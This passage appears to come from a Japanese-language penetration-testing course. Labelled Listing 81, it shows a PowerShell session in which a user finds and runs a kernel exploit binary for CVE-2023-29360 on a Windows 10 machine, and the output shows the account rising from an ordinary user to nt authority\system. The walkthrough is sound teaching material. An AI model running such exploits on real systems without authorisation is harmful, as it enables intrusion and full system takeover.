 PS C:\Users\steve> cd .\Desktop\
PS C:\Users\steve\Desktop> dir
Directory: C:\Users\steve\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/3/2024 2:00 AM 157184 CVE-2023-29360.exe
-a---- 9/3/2024 1:59 AM 2354 Microsoft Edge.lnk
リスト81 - steveユーザーのデスクトップ上でカーネルエクスプロイトを見つける
現在実行しているユーザーを調べて、エクスプロイトを実行し、何か変更があったかどうか
を確認しましょう。
PS C:\Users\steve\Desktop> whoami
clientwk220\steve
PS C:\Users\steve\Desktop> .\CVE-2023-29360.exe
[+] Device Description: Microsoft Streaming Service Proxy
Hardware IDs:
"SW\{96E080C7-143C-11D1-B40F-00A0C9223196}"
[+] Device Instance ID: SW\{96E080C7-143C-11D1-B40F-00A0C9223196}\{3C0D501A-140B-11D1-
B40F-00A0C9223196}
[+] First mapped _MDL: 25f9aa00140
[+] Second mapped _MDL: 25f9aa10040
[+] Unprivileged token reference: ffffd1072dde6061
[+] System token reference: ffffd1071de317d5
Microsoft Windows [Version 10.0.22621.1555]
(c) Microsoft Corporation. All rights reserved.
C:\Users\steve\Desktop>whoami
nt authority\system